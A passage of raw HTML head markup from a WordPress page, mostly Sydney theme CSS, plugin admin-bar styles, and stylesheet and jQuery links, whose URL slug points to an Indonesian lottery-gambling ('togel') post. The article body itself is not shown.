!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=147' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-147 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
